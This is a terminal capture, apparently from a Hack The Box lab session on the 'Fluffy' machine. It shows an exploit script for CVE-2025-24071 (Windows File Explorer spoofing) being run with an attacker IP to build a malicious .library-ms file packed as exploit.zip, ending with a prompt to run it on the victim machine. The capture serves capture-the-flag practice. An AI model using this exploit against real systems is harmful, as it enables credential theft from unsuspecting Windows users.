 (myenv)─(kali㉿kali)-[~/…/HackTheBox/Machines/Fluffy/CVE-2025-24071]
$ python3 exploit.py -f test -i 10.10.16.80
CVE-2025-24071
Windows File Explorer Spoofing Vulnerability (CVE-2025-24071)
by ThemeHackers
Creating exploit with filename: test.library-ms
Target IP: 10.10.16.80
Generating library file...
√ Library file created successfully
Creating ZIP archive...
√ ZIP file created successfully
Cleaning up temporary files...
√ Cleanup completed
Process completed successfully!
Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such as using ftp smb to send files etc.